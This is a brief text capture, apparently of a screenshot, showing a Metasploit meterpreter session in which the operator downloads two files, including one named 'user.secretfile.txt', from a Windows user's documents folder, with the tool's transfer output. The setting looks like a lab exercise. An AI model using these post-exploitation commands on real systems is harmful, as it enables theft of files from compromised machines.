 meterpreter > download 'c:\users\ieuser\documents\drinks.recipe.txt'
[*] Downloading: c:\users\ieuser\documents\drinks.recipe.txt -> drinks.recipe.txt
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\users\ieuser\documents\drinks.recipe.txt -> dri
nks.recipe.txt
[*] download   : c:\users\ieuser\documents\drinks.recipe.txt -> drinks.recipe.txt
meterpreter > download 'c:\users\ieuser\documents\user.secretfile.txt'
[*] Downloading: c:\users\ieuser\documents\user.secretfile.txt -> user.secretfile.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\users\ieuser\documents\user.secretfile.txt ->
 user.secretfile.txt
[*] download   : c:\users\ieuser\documents\user.secretfile.txt -> user.secretfile.txt
meterpreter >